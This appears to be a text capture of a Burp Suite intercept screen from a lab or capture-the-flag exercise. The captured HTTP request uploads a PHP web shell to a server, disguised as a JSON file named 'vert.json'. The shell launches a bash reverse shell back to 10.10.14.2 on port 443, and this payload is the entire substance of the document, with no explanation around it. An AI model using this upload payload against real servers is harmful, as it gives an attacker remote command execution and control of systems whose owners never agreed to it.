 Intercept HTTP history WebSockets history Options
Request to http://172.31.29.77:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 172.31.29.77
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------197368864620288573026320​39324
8 Content-Length: 304
9 Origin: http://172.31.29.77
10 Connection: close
11 Referer: http://172.31.29.77/
12 Cookie: session_id=8008892156238e6166df663.46329311
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------19736886462028857302632039324
16 Content-Disposition: form-data; name="jsonfile"; filename="vert.json"
17 Content-Type: application/json
18
19 <?php system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/443 0>&1'"); ?>
20
21 -----------------------------19736886462028857302632039324--
22